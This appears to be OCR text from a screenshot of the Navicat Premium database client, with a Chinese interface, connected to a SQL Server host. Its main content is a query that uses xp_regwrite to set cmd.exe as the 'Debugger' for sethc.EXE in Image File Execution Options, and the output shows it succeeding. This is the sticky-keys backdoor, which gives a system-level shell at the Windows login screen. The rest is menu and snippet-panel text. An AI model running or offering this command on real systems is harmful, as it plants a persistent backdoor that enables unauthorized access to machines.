 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询 * 无标题 - 查询 * 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段
192.168.10.50 运行 停止 解释
1 EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options\sethc.EXE',@value_name='Debugger',@type='REG_SZ',@value=
'c:\windows\system32\cmd.exe'
信息
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\sethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:\windows\system32\cmd.exe'
> OK
> 时间: 0.005s
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
查询时间: 0.008s